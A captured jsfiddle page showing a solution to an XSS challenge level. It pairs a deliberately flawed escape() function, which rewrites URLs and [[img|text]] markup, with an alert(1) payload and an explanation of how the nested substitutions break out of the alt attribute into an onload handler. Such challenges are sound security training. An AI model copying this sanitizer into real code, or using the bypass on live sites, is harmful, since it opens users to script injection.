 jsfiddle.net
Apps Android security Anonymity Cheatsheets Compliance Crypto CTFs Everything Else Exploitation Forensics Forums Fuzzing Hardware Hacks » Other bookmarks
JSFIDDLE α Run Save TidyUp JSHint Collaboration Login/Sign up
Frameworks & Extensions
No-Library (pure JS)
onLoad
Fiddle Options
External Resources
Languages
Ajax Requests
Legal, Credits and Links
1 After url replacement text will look like this:
2
3 [[a|<a href="http://onload=alert(1)//]]">http://onload=alert(1)//]]</a>
4
5 And after second one:
6
7 <img alt="<a href=" http://onload=alert(1)//" src="a.gif"> ">http://onload=alert(1)//]]</a>
8
9 And the browser will parse it as
10
11 <img alt="&lt;a href=" http:="" onload="alert(1)//&quot;" src="a.gif"> "&gt;http://onload=alert(1)//]]
1 function escape(s) {
2 // Level 4 had a typo, thanks Alok.
3 // If your solution for 4 still works here, you can go back and get more points on level 4 now.
4
5 var text = s.replace(/</g, '&lt;').replace(/"/g, '&quot;');
6 // URLs
7 text = text.replace(/(http:\/\/\S+)/g, '<a href="$1">$1</a>');
8 // [[img123|Description]]
9 text = text.replace(/\[\[(\w+)\|(.+?)\]\]/g, '<img alt="$2" src="$1.gif">');
10 return text;
11 }
JavaScript
1
CSS
Result